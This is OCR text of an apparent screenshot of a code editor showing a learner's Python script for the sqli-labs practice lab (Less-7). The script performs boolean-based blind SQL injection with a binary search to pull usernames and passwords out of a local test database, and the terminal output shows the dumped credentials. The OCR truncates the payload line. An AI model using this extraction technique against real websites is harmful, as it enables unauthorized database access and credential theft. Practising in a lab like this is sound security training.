 文件(F) 编辑(E) 选择(S) ··· python [管理员]
资源管理器 ···
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
代理.py
多进程.py
多线程.py
大纲
时间线
2
.\ 1.py 盲注.py 第八题.py 睡眠.py 2.py 脚本
脚本 > 第八题.py > erfen
4 name =
5 for i in range(1,100):
6 a = int(32)
7 b = int(128)
8 d = (a + b)//2
9 while a < b :
10 Get = url + "/**/and/**/ascii(substr((select group_concat(id,username,pass
11 res = session.get(Get)
12 if 'You are in.... Use outfile......' in res.text:
13 a = d + 1
14 d = (a + b)//2
15 else:
16 b = d
17 d = (a + b)//2
18 if d == 32:
19 break
20 name += chr(d)
21 return name
22 if __name__ == '__main__':
23 url = "http://192.168.2.8/sqli/Less-7/?id=1'))"
24 name = erfen(url)
25 print(name)
26
27
28
问题 输出 调试控制台 终端 端口 注释 Python
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batma
PS E:\python>
0 0 0 行 14，列 23 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required